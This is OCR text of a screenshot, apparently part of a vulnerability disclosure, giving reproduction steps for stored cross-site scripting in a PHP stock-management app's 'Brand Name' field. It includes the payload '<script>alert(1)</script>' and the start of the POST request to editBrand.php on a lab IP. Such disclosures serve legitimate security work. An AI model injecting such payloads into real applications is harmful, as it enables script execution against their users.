
	2. Click "Brand"

	3. Click "Action" in any brand name 
row

	4. Click Edit

	5. In "Brand Name" field enter XSS 
<script>alert(1)</script>

	6. Click save changes

	7. Any page on the webapp expecting 
that 'Brand Name' will trigger the XSS.

POST /stock/php_action/editBrand.php 
HTTP/1.1

Host: 192.168.222.132

User-Agent: Mozilla/5.0 (X11; Linux 
x86_64; rv:68.0) Gecko/20100101 
Firefox/68.0
